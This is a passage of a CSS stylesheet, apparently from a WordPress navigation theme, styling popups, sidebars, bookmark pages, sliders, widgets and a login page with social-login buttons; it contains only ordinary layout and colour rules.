.io-popup-tips-content {
    overflow-y: auto;
    max-height: 580px
}

@media (max-width:991.98px) {
    .io-bomb-xl .io-bomb-body {
        height: 100%
    }

    .io-bomb-xl .io-bomb-body .io-bomb-content {
        box-shadow: none;
        border-radius: 0;
        height: 100%
    }
}

.io-bomb-content .text-success i {
    color: #28a745
}

.io-bomb-content .text-danger i {
    color: #ffc107
}

.io-bomb-content img {
    width: 100%;
    height: auto
}

.btn-close-bomb i {
    cursor: pointer;
    font-size: 1.75rem;
    color: #fff;
    transition: .3s
}

.btn-close-bomb i:hover {
    color: #F1404B
}

.io-bomb.io-bomb-open .io-bomb-body,
.io-bomb.io-bomb-close .io-bomb-body {
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards
}

.io-bomb.io-bomb-open .io-bomb-body {
    -webkit-animation-name: tips-open;
    animation-name: tips-open
}

.io-bomb.io-bomb-close .io-bomb-body {
    -webkit-animation-name: tips-close;
    animation-name: tips-close
}

@-webkit-keyframes tips-open {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 50px, 0)
    }

    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0)
    }
}

@keyframes tips-open {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 50px, 0);
        transform: translate3d(0, 50px, 0)
    }

    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@-webkit-keyframes tips-close {
    0% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0)
    }

    100% {
        opacity: 0;
        -webkit-transform: translate3d(0, 50px, 0)
    }
}

@keyframes tips-close {
    0% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }

    100% {
        opacity: 0;
        -webkit-transform: translate3d(0, 50px, 0);
        transform: translate3d(0, 50px, 0)
    }
}

/*--------------------------------------------------------------
## sidebar style
--------------------------------------------------------------*/
.sidebar .card-header {
    position: relative;
    background-color: transparent;
    border-bottom: none
}

.sidebar .sidebar-header .load {
    padding: .75rem 1.25rem;
    margin-bottom: 0
}

.sidebar .card-header:after {
    content: "";
    background-color: #f1404b;
    left: 1.25rem;
    width: 50px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s
}

.sidebar .card:hover .card-header:after {
    width: 80px
}

.sidebar .tags a {
    display: inline-block;
    margin: 4px 2px;
    font-size: 12px;
    background: rgba(148, 149, 158, .15);
    border-radius: 5px
}

.sidebar .card .searchform {
    flex: 1 1 auto;
    padding: 1.25rem
}

.sidebar .card .searchform>div {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%
}

.sidebar .card .searchform input[type='text'] {
    position: relative;
    display: block;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    padding: .375rem .75rem;
    margin-bottom: 0;
    font-size: .875rem;
    font-weight: 400;
    line-height: 1.5;
    color: #6d6e74;
    background-color: #f1f3f6;
    background-clip: padding-box;
    border: 1px solid #f1f3f6;
    border-radius: .25rem;
    transition: border-color .3s, background-color .3s;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.sidebar .card .searchform input[type="submit"] {
    margin-left: -1px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    padding: .375rem 1.25rem;
    margin-bottom: 0;
    font-size: .875rem;
    font-weight: 400;
    line-height: 1.5;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    border: 1px solid #f1404b;
    background-color: #f1404b;
    border-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    transition: .3s
}

.sidebar .card .searchform input[type="submit"]:hover {
    border: 1px solid #14171b;
    background-color: #14171b
}

.sidebar .url-card .card {
    background: #f1f3f6;
    box-shadow: unset;
    border: 1px solid #f1f3f6;
    transition: .3s
}

.sidebar .url-card .card:hover {
    transform: unset;
    box-shadow: unset;
    border: 1px solid #f1404b !important
}

.sidebar .url-card.down a:after,
.sidebar .url-card.wechat a:before {
    font-size: 27px;
    bottom: -6px;
    left: 1px
}

.sidebar .card.hot-card {
    box-shadow: none
}

.sidebar .card-body.pb-3.pt-0 {
    padding-top: 5px !important
}

.sidebar.sidebar-border>.card {
    background-color: transparent;
    border: 2px solid rgba(136, 136, 136, .2);
    box-shadow: unset
}

.sidebar_no .sidebar:not(.col-12) {
    display: none !important
}

.sidebar_left .content-wrap {
    width: 100%
}

.sidebar_left .sidebar:not(.col-12) {
    width: 100%
}

.sidebar_right .content-wrap {
    width: 100%
}

.sidebar_right .sidebar:not(.col-12) {
    width: 100%
}

.widget_author_meta {
    position: relative
}

.widget-author-avatar {
    position: absolute;
    left: 50%;
    top: 0;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.widget-author-meta {
    margin-top: 2rem
}

.widget-author-cover {
    position: relative;
    border-radius: 3px 3px 0 0
}

.widget-author-cover+.widget-author-meta {
    margin-top: 2rem
}

.widget-author-cover .widget-author-avatar {
    top: auto;
    bottom: 0;
    -webkit-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%)
}

.flex-avatar {
    position: relative;
    line-height: 1;
    white-space: nowrap;
    font-weight: bold;
    border-radius: 100%;
    padding: 5px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    background: #fff;
    transition: background-color .3s
}

.flex-avatar img {
    border-radius: inherit
}

.badge-outline-primary {
    color: #f1404b;
    border: #f1404b solid 1px
}

.list-post>div {
    display: -ms-flexbox;
    display: flex
}

.list-post>div>.list-item {
    -ms-flex-item-align: stretch;
    align-self: stretch;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

.list {
    padding-left: 0;
    padding-right: 0
}

.list-item {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word
}

.list-content {
    padding: 1rem 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    -ms-flex-pack: center;
    justify-content: center
}

.list-item.block .list-content {
    padding: 1rem
}

.list-body {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

.list-footer {
    margin-top: .5rem
}

.list-title {
    font-size: .875rem;
    line-height: 1.4285714286;
    display: block;
    color: inherit
}

.list-title .badge {
    position: relative;
    top: -2px;
    font-size: .75rem;
    margin: 0 .25rem 0 0
}

.list-bulletin .list-item {
    position: relative;
    padding: 0 10px 10px 20px;
    border-left: 2px solid rgba(136, 136, 136, .2)
}

.list-bulletin .list-item>i {
    font-size: 12px;
    top: 8px;
    color: #888;
    position: absolute;
    padding: 5px;
    left: -12px;
    background: #fff;
    transition: background-color .3s
}

.bulletin-card {
    transform: translateY(0);
    transition: .3s
}

.bulletin-card:hover {
    transform: translateY(-6px)
}

@media (min-width:992px) {
    .sidebar_left .content-wrap {
        float: right
    }

    .sidebar_left .content-layout {
        margin-left: calc(310px + 15px)
    }

    .sidebar_left .sidebar:not(.col-12) {
        float: left;
        margin-right: -310px;
        width: 310px;
        position: unset
    }

    .sidebar_right .content-wrap {
        float: left
    }

    .sidebar_right .content-layout {
        margin-right: calc(310px + 15px)
    }

    .sidebar_right .sidebar:not(.col-12) {
        float: right;
        margin-left: -310px;
        width: 310px;
        position: unset
    }
}

@media (max-width:767.98px) {
    .list-title {
        font-size: .9375rem !important
    }

    .list-title .badge {
        padding: .2em;
        margin: 0 .25rem 0 0
    }
}

.list-grid .list-item {
    -ms-flex-direction: row;
    flex-direction: row
}

.list-grid.list-grid-padding .list-item {
    padding: 1.25rem
}

.list-grid.list-grid-padding .list-content {
    padding: 0 0 0 1rem
}

.list-grid .list-item .media:first-child {
    border-radius: inherit
}

.list-grid .list-item .media:last-child {
    border-radius: inherit
}

.list-grid .flex-row-reverse .media:first-child {
    border-radius: 0;
    border-top-right-radius: inherit;
    border-bottom-right-radius: inherit
}

@media (max-width:767.98px) {
    .list-grid.list-grid-padding .list-item {
        padding: .675rem .75rem;
        margin-bottom: .75rem
    }

    .list-grid.list-grid-padding .list-item .media-3x2:after {
        padding-top: 75%
    }

    .list-grid.list-grid-padding .list-content {
        padding: 0 0 0 .75rem
    }
}

/*--------------------------------------------------------------
## grey style
--------------------------------------------------------------*/
.io-grey-mode .sidebar-logo {
    background: #fff
}

.io-grey-mode .page-header {
    box-shadow: none
}

.io-grey-mode .sidebar-nav-inner {
    background: #f9f9f9
}

.io-grey-mode .border-color {
    border-color: transparent !important
}

.io-grey-mode .sidebar-nav .flex-bottom a,
.io-grey-mode .sidebar-menu-inner a {
    color: #515C6B
}

.io-grey-mode .sidebar-menu .sidebar-more {
    color: #282a2d
}

.io-grey-mode .sidebar-item>a:hover {
    color: #f1404b
}

.io-grey-mode .sidebar-popup div {
    background: #dadbdd
}

.io-grey-mode .sidebar-popup::before {
    border-color: transparent #dadbdd transparent
}

.io-grey-mode .sidebar-nav,
.io-grey-mode .sidebar-popup.sidebar-menu-inner ul {
    background: #f0f2f4
}

.io-grey-mode .sidebar-item li>a:hover,
.io-grey-mode .sidebar-popup>div>ul>li>a:hover {
    color: #f1404b
}

/*--------------------------------------------------------------
## user bookmark
--------------------------------------------------------------*/
.menu-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    -webkit-backdrop-filter: blur(6px);
    backdrop-filter: blur(6px);
    background-color: rgba(0, 0, 0, .5)
}

.ub-blur-bg {
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px)
}

.user-bookmark-body .canvas-bg {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    border-width: 0
}

.user-bookmark-body .navbar {
    padding: 2rem 1rem
}

.user-bookmark-body .navbar .bookmark-ico {
    font-size: 1.75em
}

.user-bookmark-body .header-big {
    margin-top: 0
}

.user-bookmark-body .header-big {
    padding-top: 100px
}

.user-bookmark-body .quick-sites {
    margin-top: -70px
}

.user-bookmark-body .bookmark-content {
    margin-top: 147px
}

.text-primary{
    color: #2997f7;
}

.text-success{
    color: #5c7cff;
}

.text-danger{
    color: #f1404b;
}

.text-warning{
    color: #ff6f06;
}

.text-info{
    color: #35badb;
}

@media (min-width:576px) {
    .user-bookmark-body .quick-sites .container {
        max-width: 460px
    }
}

@media screen and (min-width:768px) {
    .user-bookmark-body .quick-sites {
        margin-top: -100px
    }

    .user-bookmark-body .header-big {
        padding-top: 190px;
        padding-bottom: 110px
    }

    .user-bookmark-body .bookmark-content {
        margin-top: 256px
    }

    .user-bookmark-body .quick-sites .container {
        max-width: 660px
    }
}

.user-bookmark-body .quick-sites .sites-icon {
    align-items: center;
    background-color: #ffffff;
    border-radius: 50%;
    display: flex;
    flex-shrink: 0;
    height: 50px;
    justify-content: center;
    width: 50px
}

.user-bookmark-body .quick-sites .sites-icon img {
    height: auto;
    width: 26px;
    transition: .2s
}

.user-bookmark-body .quick-sites .sites-btn:hover .sites-icon img {
    width: 34px
}

.user-bookmark-body .quick-sites .sites-title {
    background-color: rgba(175, 175, 175, .2);
    color: #fff;
    border-radius: 20px
}

.quick-sites .row {
    height: 200px;
    overflow: hidden
}

.user-bookmark-body .customize-sites-list .card {
    background: rgba(255, 255, 255, .7)
}

.user-bookmark-body .sites-pane {
    position: relative;
    background: rgba(0, 0, 0, .2);
    padding: 2rem 1rem 1rem 1rem;
    border-radius: .25rem;
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px)
}

.user-bookmark-body footer a {
    color: #ddd
}

.user-bookmark-body footer a:hover {
    color: #fff
}

.bookmark-bg {
    position: fixed;
    top: 0;
    width: 100%;
    height: 100vh
}

.bookmark-bg .img-bg {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-color: #242424;
    height: 100%;
    margin: 0;
    opacity: 1;
    padding: 0;
    position: absolute;
    transition: opacity .5s ease 0s;
    width: 100%
}

.gradient-linear {
    background-attachment: fixed;
    background-image: radial-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .5) 100%), radial-gradient(rgba(0, 0, 0, 0) 33%, rgba(0, 0, 0, .3) 166%), linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0% 75%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .4) 100%);
    background-position-y: top;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    opacity: 1;
    position: absolute;
    transition: opacity .3s linear;
    width: 100%
}

.user-bookmark-body .sites-pane .ct-name {
    position: absolute;
    color: rgba(255, 255, 255, .3);
    top: 8px;
    font-size: .75rem
}

.sites-tabs-container {
    flex-direction: row;
    position: absolute;
    background: rgba(0, 0, 0, .2);
    z-index: 10;
    top: -66px;
    width: calc(100% - 30px);
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px)
}

.sites-tabs-container-top {
    position: fixed;
    width: 100%;
    height: 140px;
    left: 0;
    right: 0;
    top: 0px;
    background: rgba(0, 0, 0, .35);
    border-radius: 0 !important
}

.sites-tabs-btn {
    width: calc(100% - 50px);
    overflow: hidden
}

.sites-tabs-container-top .container-lg {
    padding-left: 30px;
    padding-right: 30px
}

.sites-tabs a {
    position: relative;
    color: #fff
}

.sites-tabs a.hide {
    opacity: 0;
    pointer-events: none
}

.sites-tabs a::before {
    content: '';
    position: absolute;
    background: rgba(255, 255, 255, .2);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: 10px;
    transform: scale(1);
    opacity: 0;
    transition: .3s
}

.sites-tabs a:hover:before {
    transform: scale(.8);
    opacity: 1
}

.sites-btn-dropdown-list {
    max-height: calc(100vh - 256px);
    overflow-y: auto
}

.sites-tab-slider {
    position: absolute;
    bottom: -3px;
    height: 6px;
    border-radius: 10px;
    background: #f1404b;
    transition: left .3s ease
}

.seting-panel {
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    transform: translateX(500px);
    height: 100vh;
    width: 100%;
    max-width: 500px;
    background: rgba(255, 255, 255, .8);
    opacity: 0;
    transition: all 800ms cubic-bezier(.8, 0, .33, 1)
}

.seting-panel.seting-open {
    transform: translateX(0px);
    opacity: 1
}

.seting-container {
    transform: translateX(100px);
    opacity: 0;
    transition: all 1000ms cubic-bezier(.9, 0, .33, 1)
}

.seting-panel.seting-open .seting-container {
    opacity: 1;
    transform: translateX(0px)
}

.img-radio .label-img {
    display: inline-block;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    border: 4px solid #b6b6b6;
    width: 100%;
    height: 90px
}

.img-radio input[type="radio"] {
    display: none
}

.img-radio input[type="radio"]+.label-img {
    cursor: pointer;
    transition: .3s
}

.img-radio input[type="radio"]:checked+.label-img {
    border: 4px solid #f1404b
}

.user-bookmark-body .author-info .avatar-body {
    display: inline-block;
    min-height: 92px;
    min-width: 92px
}

.flex-none {
    flex: none
}

input:-internal-autofill-previewed,
input:-internal-autofill-selected {
    box-shadow: 0 0 0 1000px #f1f3f6 inset !important;
    -webkit-text-fill-color: #6d6e74 !important
}

/*--------------------------------------------------------------
## home widget
--------------------------------------------------------------*/
.tab-sites-body {
    display: flex;
    justify-content: space-between
}

.tab-widget-nav {
    height: auto
}

.tab-widget-nav .nav-link {
    display: flex;
    overflow: hidden;
    padding: 5px;
    width: 50px;
    height: 50px;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-radius: 8px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.tab-widget-nav .nav-link+.nav-link {
    margin-top: 2px
}

.tab-widget-nav .nav-link i {
    font-size: 1.5rem
}

.tab-widget-nav .nav-link span {
    line-height: 0.75rem
}

.tab-widget-nav .nav-pills .nav-link:hover {
    background-color: rgba(132, 132, 132, .2)
}

.tab-widget-nav .nav-pills .nav-link.active {
    color: inherit;
    background-color: rgba(132, 132, 132, .2)
}

.tab-widget-content {
    position: relative;
    background-color: rgba(132, 132, 132, .1);
    border-radius: 8px;
    flex: 1
}

.tab-widget-content .tab-pane {
    padding: 10px;
    overflow-y: auto;
    position: absolute;
    bottom: 0;
    left: 0;
    top: 0;
    right: 0
}

.tab-widget-content .widget-item {
    display: -ms-grid;
    display: grid;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    min-height: 100%;
    grid-template-columns: repeat(auto-fill, 60px);
    grid-gap: 10px
}

.tab-widget-content .widget-item.item-category,
.tab-widget-content .widget-item.item-books {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    grid-gap: revert !important;
    grid-template-columns: revert !important;
    justify-content: flex-start;
    min-height: auto;
    margin-left: -.5rem;
    margin-right: -.5rem
}

.tab-widget-content .widget-item.item-apps {
    grid-template-columns: repeat(auto-fill, 80px)
}

.icon-btn {
    position: relative;
}

.icon-btn .img-bg {
    width: 60px;
    height: 60px;
    padding: 10px
}

.icon-btn .img-bg img {
    width: 100%;
    height: auto
}

.icon-btn .icon-title {
    position: relative
}

.icon-btn .icon-title::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: 15px;
    background-color: #fff;
    opacity: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.icon-btn:hover .icon-title::before {
    opacity: 1
}

.icon-btn .icon-title span {
    position: relative
}

.tab-sidebar {
    max-width: 300px;
    position: relative;
    flex: 1
}

.tab-sidebar .io-sidebar-widget {
    margin: 0;
    overflow-y: auto;
    position: absolute;
    bottom: 0;
    left: 0;
    top: 0;
    right: 0
}

.tab-sidebar .sidebar-header {
    display: none !important
}

.tab-sidebar .url-card.down a:after,
.tab-sidebar .url-card.wechat a:before {
    font-size: 27px;
    bottom: -6px;
    left: 1px
}

.io-black-mode .icon-btn .icon-title::before {
    background-color: #2c2e2f
}

.img-post {
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg)
}

.img-post .media-content {
    -webkit-transform: translate3d(-8px, 0, 0) scale(1.15);
    transform: translate3d(-8px, 0, 0) scale(1.15);
    will-change: transform;
    transition: .5s
}

.img-post:hover {
    box-shadow: 0 0 0 5px rgba(0, 0, 0, .2)
}

.img-post .caption {
    width: 100%;
    opacity: 0;
    background-image: linear-gradient(to right, rgba(0, 0, 0, .8) 0%, rgba(0, 0, 0, .2) 80%);
    will-change: opacity;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}

.img-post .caption span {
    color: #eee;
    width: 70%;
    will-change: transform;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}

.img-post:hover .caption,
.swiper-slide-thumb-active .img-post .caption {
    opacity: 1
}

.img-post:hover .caption span,
.swiper-slide-thumb-active .img-post .caption span {
    -webkit-transform: translate3d(15px, 0, 0);
    transform: translate3d(15px, 0, 0)
}

.img-book {
    overflow: initial
}

.img-book .media-content {
    -webkit-transform-origin: left;
    -ms-transform-origin: left;
    transform-origin: left;
    -webkit-transform: perspective(59rem) rotateY(0);
    transform: perspective(59rem) rotateY(0);
    will-change: transform;
    -webkit-transition: .35s;
    -o-transition: .35s;
    transition: .35s;
}

.img-book:hover .media-content {
    -webkit-transform: perspective(68rem) rotateY(-43deg);
    transform: perspective(68rem) rotateY(-43deg);
    box-shadow: 10px 8px 18px rgba(37, 43, 51, .3);
    -webkit-transition: .5s cubic-bezier(.5, 1.5, .6, 1);
    -o-transition: .5s cubic-bezier(.5, 1.5, .6, 1);
    transition: .5s cubic-bezier(.5, 1.5, .6, 1)
}

.img-book .caption {
    opacity: 0;
    right: 0;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
}

.img-book:hover .caption {
    opacity: 1
}

.img-book .caption span {
    padding: 10px 4px;
    -webkit-writing-mode: vertical-lr;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr
}

@media screen and (min-width:768px) {
    .tab-widget-nav .nav-link {
        width: 65px;
        height: 65px
    }

    .tab-widget-nav .nav-link i {
        font-size: 1.725rem
    }

    .tab-widget-content .widget-item .icon-btn .img-bg {
        width: 70px;
        height: 70px
    }

    .tab-widget-content .widget-item {
        grid-template-columns: repeat(auto-fill, 70px);
        grid-gap: 22px
    }

    .tab-widget-content .img-post .media-content {
        -webkit-transform: translate3d(-10px, 0, 0) scale(1.1);
        transform: translate3d(-10px, 0, 0) scale(1.1)
    }
}

.img-post:hover .media-content,
.swiper-slide-thumb-active .img-post .media-content {
    -webkit-transform: translate3d(0, 0, 0) scale(1);
    transform: translate3d(0, 0, 0) scale(1)
}

/*--------------------------------------------------------------
## swiper.js
--------------------------------------------------------------*/
.swiper-widgets-card {
    margin-bottom: 4.5rem;
}

.swiper-widgets .swiper-slide img,
.swiper-widgets-thumbs .swiper-slide img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover
}

.swiper-widgets-thumbs {
    position: absolute;
    bottom: -3rem;
    width: 100%;
    box-sizing: border-box;
    padding: 10px
}

.swiper-widgets-thumbs .swiper-slide {
    width: 102px;
    cursor: pointer
}

.swiper-widgets-card .media-title {
    color: #fff;
    top: 0;
    box-sizing: border-box;
    padding: 10px 20px 30px 20px;
    margin: 0;
    background-image: linear-gradient(to right, rgba(0, 0, 0, .6) 0%, rgba(0, 0, 0, 0) 50%);
    opacity: 0;
    transition: opacity .7s
}

.swiper-widgets-card .media-title p {
    color: #fff
}

.swiper-widgets-card .media-title .btn-detailed {
    color: #fff;
    background: rgba(255, 255, 255, .2);
    border: 1px solid rgba(255, 255, 255, .2)
}

.swiper-widgets-card .media-title .btn-detailed:hover {
    color: #fff;
    background: rgba(255, 255, 255, .3)
}

.swiper-widgets-content {
    width: 100%;
    text-align: left;
    transform: translate3d(0, 15px, 0);
    transition: transform .5s
}

.swiper-widgets-content h3 {
    width: 80%;
    font-size: 1.125rem;
    line-height: 1.5
}

.swiper-widgets-content p:before {
    content: '';
    width: 5px;
    position: absolute;
    height: 100%;
    left: 0;
    border-radius: 4px;
    background-color: #f1404b;
    box-shadow: 6px 0 7px rgba(241, 64, 76, .4);
}

.anim-slide .swiper-widgets-content {
    transform: translate3d(0, 0, 0)
}

.anim-slide .media-title {
    opacity: 1
}

.swiper-widgets .swiper-slide {
    max-height: 480px
}

.swiper-widgets .term-content {
    position: relative
}

.swiper-widgets .icon-btn .icon-title::before {
    background-color: #000;
    opacity: .3
}

.swiper-widgets .icon-btn:hover .icon-title::before {
    opacity: 1
}

.swiper-widgets .icon-btn .icon-title .text-muted {
    color: #fff !important
}

.swiper-term-content {
    margin: 0;
    max-width: 60%;
    padding: 15px 5px
}

.swiper-term-content .type-favorites {
    position: relative;
    width: 60px;
    height: auto
}

.swiper-term-content .type-category {
    position: relative;
    width: 180px;
    height: auto
}

.swiper-term-content .type-apps {
    position: relative;
    width: 80px;
    height: auto
}

.swiper-term-content .type-books {
    position: relative;
    width: 100px;
    height: auto
}

.swiper-slide-active .swiper-term-content .tab-card {
    pointer-events: auto !important;
}

.swiper-slide-thumb-active .img-post {
    box-shadow: 0 0 0 5px #f1417c;
}

@media screen and (min-width:768px) {
    .swiper-widgets-thumbs .swiper-slide {
        width: 168px
    }
}

@media screen and (min-width:980px) {
    .swiper-widgets-thumbs .swiper-slide {
        width: 198px
    }

    .swiper-term-content .type-favorites {
        width: 70px
    }

    .swiper-term-content .type-favorites .icon-btn .img-bg {
        width: 70px;
        height: 70px
    }

    .swiper-term-content .type-books {
        width: 110px
    }

    .swiper-term-content .type-category {
        width: 190px
    }

    .swiper-term-content .type-apps {
        width: 90px
    }

    .swiper-widgets-content h3 {
        font-size: 1.25rem
    }
}

@media screen and (min-width:1200px) {
    .swiper-widgets-thumbs .swiper-slide {
        width: 248px
    }

    .swiper-widgets-card .media-title {
        padding: 10px 20px 40px 20px
    }

    .swiper-widgets-content h3 {
        font-size: 1.5rem
    }

    .swiper-term-content .type-favorites {
        width: 80px
    }

    .swiper-term-content .type-favorites .icon-btn .img-bg {
        width: 80px;
        height: 80px
    }

    .swiper-term-content .type-books {
        width: 120px
    }

    .swiper-term-content .type-category {
        width: 200px
    }

    .swiper-term-content .type-apps {
        width: 100px
    }
}

@media screen and (min-width:1400px) {
    .swiper-widgets .swiper-slide {
        max-height: 580px
    }

    .swiper-widgets-content h3 {
        font-size: 1.75rem
    }
}

/*--------------------------------------------------------------
## login
--------------------------------------------------------------*/
.login-body-login {
    font-size: 14px;
    background: -o-linear-gradient(45deg, var(--bg-color-l), var(--bg-color-r));
    background: linear-gradient(45deg, var(--bg-color-l), var(--bg-color-r));
    height: 100vh
}

.login-page {
    position: relative
}

.login-page .container {
    min-height: 100vh;
    padding: 20px;
    position: relative
}

.login-page .io-wx-box {
    display: flex;
    justify-content: center;
}

.login-page .io-wx-box .io-wx-input{
    display: initial;
    width: 150px!important;
    font-size: inherit!important;
    margin: 0!important;
}

.login-page .io-wx-box .io-wx-btn {
    margin-top: 0!important;
}

.login-page .form-holder {
    width: 100%;
    margin-bottom: 50px
}

.login-page .form-holder .info,
.login-page .form-holder .form {
    min-height: 450px;
    height: 100%
}

.login-page .form-holder .info {
    background: rgba(241, 64, 75, .9);
    color: #fff !important;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: no-repeat
}

.login-page .form-holder .info p {
    color: #fff
}
.login-page .form-holder .form .content {
    width: 100%
}

.login-page .form-holder .form form {
    width: 100%
}

.login-page .mr-n5 {
    margin-right: -5.575rem !important
}

.login-page .nav-link {
    position: relative;
    color: #333
}

.login-page .nav-link:hover {
    color: #000
}

.login-page .nav-link::after {
    position: absolute;
    content: "";
    width: 0px;
    height: 5px;
    border-radius: 5px;
    bottom: -5px;
    left: 50%;
    background: #f1404b;
    box-shadow: 0 1px 4px -1px #f1404b;
    transition: .3s
}

.login-page .nav-link:hover::after {
    width: 8px;
    left: calc(50% - 4px)
}

.login-page .nav-link.active::after {
    width: 40px;
    left: calc(50% - 20px)
}

.bg-blur {
    -webkit-backdrop-filter: blur(8px);
    backdrop-filter: blur(8px);
    background-color: rgba(255, 255, 255, .75) !important
}
.bg-blur-20 {
    -webkit-backdrop-filter: blur(8px);
    backdrop-filter: blur(8px);
    background-color: rgba(255, 255, 255, .4) !important
}
.bg-blur-20.black{
    color: #fff;
    background-color: rgba(0, 0, 0, .4) !important
}
.wp-user-form .form-control {
    width: 100%;
    border: none !important;
    border-bottom: 1px solid rgba(136, 136, 136, .2) !important;
    border-radius: 0;
    padding: 0.375rem 0;
    background: transparent !important;
    transition: .3s;
    box-shadow: none;
    letter-spacing: .025rem;
    font-size: inherit;
    line-height: inherit;
}

.wp-user-form .form-control.is-invalid {
    border-color: #f1404b !important
}

.wp-user-form .form-control:focus {
    border-color: #f1404b !important
}
.text-xs .custom-control-label::before {
    top: 0.155rem;
    left: -1.5rem;
    width: 0.8rem;
    height: 0.8rem;
}
.text-xs .custom-control-label::after {
    top: 0.075rem;
    left: -1.625rem;
}
.login-page .footer-copyright {
    position: absolute;
    bottom: 0;
    width: 100%
}

.separator {
    display: block
}

.separator:after,
.separator:before {
    content: "";
    background: rgba(136, 136, 136, .2);
    width: 20%;
    vertical-align: middle;
    height: 1px;
    display: inline-block;
    margin: 0 1em
}

.openlogin-box {
    display: block;
    margin: 0 !important
}

.openlogin-box a {
    position: relative;
    font-size: 1rem;
    width: 35px;
    height: 35px;
    line-height: 35px;
    overflow: hidden;
    text-align: center;
    display: inline-block;
    margin-right: 6px;
    margin-left: 6px;
    margin-top: 5px;
    color: #fff;
    border-radius: 30px;
    text-decoration: none;
    background: var(--this-bg-color);
    transition: transform .2s ease-out
}

.openlogin-box a:hover {
    transform: scale(1.1)
}

.openlogin-box a.prk-login::before {
    content: "";
    position: absolute;
    width: 46px;
    height: 46px;
    border-radius: 30px;
    top: -20px;
    left: -10px;
    background-color: rgba(255, 255, 255, .2)
}

a.openlogin-weibo-a {
    --this-bg-color: #ff545a
}

a.openlogin-wechat-a {
    --this-bg-color: #2fac1a
}

a.openlogin-wechat-gzh-a,
a.openlogin-wechat-dyh-a {
    --this-bg-color: #2fc215
}

a.openlogin-qq-a {
    --this-bg-color: #0354da
}
a.openlogin-alipay-a {
    --this-bg-color: #1677ff
}

a.openlogin-baidu-a {
    --this-bg-color: #0068ff
}

a.openlogin-huawei-a {
    --this-bg-color: #d61518
}

a.openlogin-google-a {
    --this-bg-color: #ea4335
}

a.openlogin-microsoft-a {
    --this-bg-color: #05a6f0
}

a.openlogin-facebook-a {
    --this-bg-color: #3b5998
}

a.openlogin-twitter-a {
    --this-bg-color: #2fb0ec
}

a.openlogin-dingtalk-a {
    --this-bg-color: #3296fa
}

a.openlogin-github-a {
    --this-bg-color: #000000
}

a.openlogin-gitee-a {
    --this-bg-color: #c71d23
}

@media (max-width:767.98px) {
    .wp-user-form .form-control {
        padding: 5px 0
    }
}


.vc-theme {
    --this-color: var(--io-btn-color);
    --this-hover-color: var(--io-btn-hover-color);
    --this-bg: var(--io-btn-bg);
    --this-hover-bg: var(--io-btn-hover-bg);
    --this-shadow-bg: var(--io-btn-shadow-bg);
}

.vc-white{
    --this-color: #343638;
    --this-hover-color: #131416;
    --this-bg: #ffffff;
